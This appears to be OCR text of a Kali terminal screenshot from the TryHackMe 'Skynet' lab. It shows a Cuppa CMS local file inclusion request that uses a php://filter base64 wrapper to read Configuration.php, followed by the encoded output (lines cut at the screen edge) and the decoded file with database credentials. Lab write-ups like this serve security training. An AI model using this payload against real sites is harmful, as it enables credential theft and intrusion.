 1 2 3 4
10.21.17.140 5:29
root@kali: ~/thm/skynet
File Actions Edit View Help
root@kali: ~/thm/skynet × root@kali: ~/thm/skynet × root@kali: ~/thm/skynet × root@kali: ~/thm/skynet × root@kali: ~/thm/skynet ×
Moreover, We could access Configuration.php source code via PHPStream
For Example:
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
Base64 Encode Output:
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJ
XB1YmxpYyAkdGFibGVfcHJlZml4ID0gImN1XyI7CgkJcHVibGljICRhZG1pbmlzdHJhdG9yX3RlbXBsYXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG9rZW
JsaWMgJGFsbG93ZWRfZXh0ZW5zaW9ucyA9ICIqLmJtcDsgKi5jc3Y7ICouZG9jOyAqLmdpZjsgKi5pY287ICouanBnOyAqLmpwZWc7ICoub2RnOyAqLm9kcDsgKi5vZHM7ICoub2R0OyAqLnBkZjsgKi5wbmc
ueGNmOyAqLnhsczsgKi5kb2N4OyAqLnhsc3giOwoJCXB1YmxpYyAkdXBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91cGxvYWRzRmlsZXMiOwoJCXB1YmxpYyAkbWF4aW11bV9maWxlX3NpemUgPSAiNTI0
bG9naW4gPSAwOwoJCXB1YmxpYyAkc2VjdXJlX2xvZ2luX3ZhbHVlID0gIiI7CgkJcHVibGljICRzZWN1cmVfbG9naW5fcmVkaXJlY3QgPSAiIjsKCX0gCj8+
Base64 Decode Output:
<?php
class Configuration{
public $host = "localhost";
public $db = "cuppa";
public $user = "root";
public $password = "Db@dmin";
public $table_prefix = "cu_";
public $administrator_template = "default";
public $list_limit = 25;